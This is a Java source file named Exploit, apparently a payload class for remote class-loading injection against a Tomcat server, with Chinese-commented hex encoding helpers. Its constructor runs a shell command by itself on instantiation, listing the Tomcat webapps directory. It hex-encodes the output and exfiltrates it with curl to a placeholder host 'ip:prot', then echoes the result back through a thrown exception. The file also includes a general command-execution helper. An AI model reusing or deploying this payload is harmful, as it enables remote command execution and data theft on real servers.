 import java.io.BufferedInputStream;
import java.io.BufferedReader;
import java.io.ByteArrayOutputStream;
import java.io.InputStreamReader;

public class Exploit {

    //转化字符串为十六进制编码
    public static String toHexString(String s) {
        String str = "";
        for (int i = 0; i < s.length(); i++) {
            int ch = (int) s.charAt(i);
            String s4 = Integer.toHexString(ch);
            str = str + s4;
        }
        return str;
    }

    // 转化十六进制编码为字符串
    public static String toStringHex1(String s) {
        byte[] baKeyword = new byte[s.length() / 2];
        for (int i = 0; i < baKeyword.length; i++) {
            try {
                baKeyword[i] = (byte) (0xff & Integer.parseInt(s.substring(
                        i * 2, i * 2 + 2), 16));
            } catch (Exception e) {
                e.printStackTrace();
            }
        }
        try {
            s = new String(baKeyword, "utf-8");// UTF-16le:Not
        } catch (Exception e1) {
            e1.printStackTrace();
        }
        return s;
    }

    // 转化十六进制编码为字符串
    public static String toStringHex2(String s) {
        byte[] baKeyword = new byte[s.length() / 2];
        for (int i = 0; i < baKeyword.length; i++) {
            try {
                baKeyword[i] = (byte) (0xff & Integer.parseInt(s.substring(
                        i * 2, i * 2 + 2), 16));
            } catch (Exception e) {
                e.printStackTrace();
            }
        }
        try {
            s = new String(baKeyword, "utf-8");// UTF-16le:Not
        } catch (Exception e1) {
            e1.printStackTrace();
        }
        return s;
    }

    public static void main(String[] args) {
        System.out.println(encode("中文"));
        System.out.println(decode(encode("中文")));
    }

    /*
     * 16进制数字字符集
     */
    private static String hexString = "0123456789ABCDEF";

    /*
     * 将字符串编码成16进制数字,适用于所有字符（包括中文）
     */
    public static String encode(String str) {
        // 根据默认编码获取字节数组
        byte[] bytes = str.getBytes();
        StringBuilder sb = new StringBuilder(bytes.length * 2);
        // 将字节数组中每个字节拆解成2位16进制整数
        for (int i = 0; i < bytes.length; i++) {
            sb.append(hexString.charAt((bytes[i] & 0xf0) >> 4));
            sb.append(hexString.charAt((bytes[i] & 0x0f) >> 0));
        }
        return sb.toString();
    }

    /*
     * 将16进制数字解码成字符串,适用于所有字符（包括中文）
     */
    public static String decode(String bytes) {
        ByteArrayOutputStream baos = new ByteArrayOutputStream(
                bytes.length() / 2);
        // 将每2位16进制整数组装成一个字节
        for (int i = 0; i < bytes.length(); i += 2)
            baos.write((hexString.indexOf(bytes.charAt(i)) << 4 | hexString
                    .indexOf(bytes.charAt(i + 1))));
        return new String(baos.toByteArray());
    }

    public static String exec(String cmd) throws Exception {
        String sb = "";
        BufferedInputStream in = new
BufferedInputStream(Runtime.getRuntime().exec(cmd).getInputStream());
        BufferedReader inBr = new BufferedReader(new InputStreamReader(in));
        String lineStr;
        while ((lineStr = inBr.readLine()) != null)
            sb += lineStr + "\n";
        inBr.close();
        in.close();
        return sb;
    }

    public Exploit() throws Exception {
        String result = "";
        result = encode(exec("ls /data/demo/apache-tomcat-8.0.50/webapps/"));
        String cmd = String.format("curl -d \"%s\" http://ip:prot/ ", result);
        throw new Exception(exec(cmd));
    }
}